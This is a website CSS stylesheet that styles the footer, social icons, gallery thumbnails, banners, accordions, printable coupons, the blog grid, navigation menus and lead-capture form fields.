@media print, screen and (min-width: 40em) { .footer-callout { padding: 2.22222rem 0; }
  .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0; text-align: left; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Callout Content =======================================*/
.callout-content { margin: 0 -1.66667rem -1.11111rem; padding: 1.66667rem 2.77778rem; background-color: #005cb9; background-image: url(/images/content-callout-bg.png); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: none; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #fff; font-size: 1.06667rem; font-weight: 600; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #004a94; font-size: 0.8rem; font-weight: normal; }

.callout-content .button, .callout-content .sub-report-content a, .sub-report-content .callout-content a { color: #fff; background-color: transparent; border: 2px solid #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.callout-content .button:hover, .callout-content .sub-report-content a:hover, .sub-report-content .callout-content a:hover { color: #fff; background-color: #005cb9; }

@media print, screen and (min-width: 40em) { .callout-content { background-image: url(/images/content-callout-bg.png); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.33333rem; }
  .callout-content .message { margin: 0; } }

@media print, screen and (min-width: 64em) { .callout-content { margin: 0; }
  .callout-content .heading { font-size: 1.33333rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { position: absolute; width: 100%; padding: 1.66667rem 0 0; text-align: right; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }
  header.page-header.sticky { position: fixed; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0 4.44444rem; }
  .content .content-text { padding: 1rem 2.77778rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem 1.11111rem 2.77778rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem 1.11111rem 2.77778rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0 3.88889rem; background-color: #111; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .row + .row { position: relative; }

footer.page-footer .row + .row .footer-link-wrapper { display: inline-block; position: absolute; bottom: -3.88889rem; left: 0; right: 0; width: 2.72222rem; height: 2.72222rem; margin: 0 auto; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 3.88889rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; text-align: left; }
  footer.page-footer .row + .row { position: relative; }
  footer.page-footer .row + .row .footer-link-wrapper { bottom: -1.66667rem; left: auto; margin: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; color: #fff; background-color: #002953; background-image: -webkit-gradient(linear, left top, left bottom, from(#005cb9), to(#004992)); background-image: linear-gradient(to bottom, #005cb9 0%, #004992 100%); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner ol.sub-banner-breadcrumbs { list-style: none; margin: 0 0 1.66667rem; text-align: center; }

.sub-banner ol.sub-banner-breadcrumbs li { display: inline-block; }

.sub-banner ol.sub-banner-breadcrumbs li::after { content: '>'; display: inline-block; margin: 0 0.55556rem; color: #9bc6f1; }

.sub-banner ol.sub-banner-breadcrumbs li:last-of-type::after { content: ''; margin: 0; }

.sub-banner ol.sub-banner-breadcrumbs li a { display: inline-block; color: #9bc6f1; text-decoration: none; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 600; text-align: center; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: -webkit-gradient(linear, left top, left bottom, from(#005cb9), to(#004992)); background-image: linear-gradient(to bottom, #005cb9 0%, #004992 100%); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 19.72222rem; }
  .sub-banner #sub-banner-container > * { margin: 13.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 0.55556rem; width: 100%; }

.accordion-click { position: relative; padding: 1.11111rem 2.77778rem 1.11111rem 1.66667rem; background: #ececed; border: 1px solid #dadada; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #005cb9; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #005cb9; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #dfdfe1; }

.accordion-slide { padding: 0.55556rem; border: 1px solid #dadada; border-top: none; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #005cb9; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #005cb9; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #005cb9; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #005cb9; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #989898; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #989898; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #005cb9; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #353539; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { display: block; position: relative; z-index: 20; background: #353539; border-bottom: 1px solid #000; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #353539; }

.top-bar ul.menu li { background: #353539; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-size: 0.88889rem; font-weight: 600; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4e4e53; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #ccc; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #ccc; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar { position: absolute; width: 100%; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { background: transparent; }
  .top-bar ul.menu-top > li.active > a { background: #000; border-left: 1px solid #2e2e2e; border-right: 1px solid #2e2e2e; }
  .top-bar ul.menu-top > li.is-dropdown-submenu-parent a { color: #fff; }
  .top-bar ul.menu-top > li > a { padding-top: 1.27778rem; padding-bottom: 1.27778rem; background: transparent; }
  .top-bar ul.menu-top > li > a:hover { color: #ccc; background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px dotted rgba(255, 255, 255, 0.25); border-right: 1px dotted transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media print, screen and (min-width: 64em) { #page-id-1 .page-header .top-bar { background: rgba(0, 0, 0, 0.7); } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #005cb9; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #002e5d; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #777; color: #005cb9; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #005cb9; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

